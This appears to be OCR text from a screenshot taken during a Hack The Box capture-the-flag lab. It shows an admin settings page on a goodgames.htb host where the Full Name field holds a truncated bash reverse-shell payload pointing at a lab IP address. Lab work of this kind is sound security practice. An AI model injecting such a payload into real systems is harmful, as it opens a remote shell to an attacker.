 No seguro
internal-administration.goodgames.htb/settings
11
Volt Overview
Dashboard
Transactions
Settings
Search
Current User: admin
General information
Full Name
Birthday
('bash -c "bash -i >& /dev/tcp/10.10.16.10
12/19/2022
Email
Phone
admin@goodgames.htb
33333
Save all
admin
admin@goodgames.htb